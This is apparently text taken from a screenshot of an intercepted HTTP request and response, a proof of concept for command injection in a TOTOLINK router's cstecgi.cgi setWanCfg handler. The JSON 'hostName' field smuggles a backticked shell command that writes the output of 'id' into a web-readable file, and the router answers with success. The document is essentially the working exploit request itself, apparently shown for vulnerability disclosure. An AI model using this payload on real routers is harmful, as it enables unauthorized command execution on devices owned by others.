 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 207
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"hostName":"TOTOLINK;`id>/web/1.txt`;",
"dhcpMtu":"1500",
"proto":1,
"dnsMode":"0",
"ttlWay":"1",
"lcpEchoEnable":"1",
"option60Enable":"0",
"clone":"0",
"cloneMac":"40:EE:15:D4:88:6D",
"topicurl":"setWanCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 10:46:03 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"15",
"reserv":"reLogin"
}